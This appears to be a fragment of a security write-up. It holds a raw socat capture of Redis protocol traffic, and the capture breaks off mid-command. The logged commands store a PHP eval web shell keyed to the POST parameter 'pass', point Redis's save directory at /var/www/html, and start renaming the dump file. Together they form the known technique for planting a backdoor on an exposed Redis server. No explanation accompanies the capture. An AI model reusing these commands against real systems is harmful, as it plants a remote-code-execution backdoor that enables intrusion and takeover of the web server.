 [root@localhost html]#
[root@localhost html]# socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
> 2019/09/01 20:12:05.765790  length=56 from=0 to=55
*3\r
$3\r
set\r
$1\r
1\r
$29\r
<?php eval($_POST["pass"]);?>\r
< 2019/09/01 20:12:05.770051  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:12:05.775291  length=54 from=0 to=53
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r
< 2019/09/01 20:12:05.775547  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:12:05.778360  length=55 from=0 to=54
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$7\r